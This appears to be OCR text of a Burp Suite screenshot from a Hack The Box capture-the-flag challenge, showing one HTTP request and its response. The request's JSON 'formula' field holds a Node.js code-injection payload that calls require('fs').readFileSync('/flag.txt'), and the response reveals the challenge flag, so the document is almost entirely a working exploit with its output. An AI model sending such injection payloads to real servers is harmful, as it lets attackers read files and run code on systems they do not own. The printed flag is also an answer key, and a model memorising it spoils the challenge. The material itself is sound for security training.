 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 188.166.175.58:30731
3 Content-Length: 64
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://188.166.175.58:30731
8 Referer: http://188.166.175.58:30731/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"formula":"require('fs').readFileSync('/flag.txt').toString()"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Fri, 29 Dec 2023 07:43:21 GMT
7 Connection: close
8
9 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}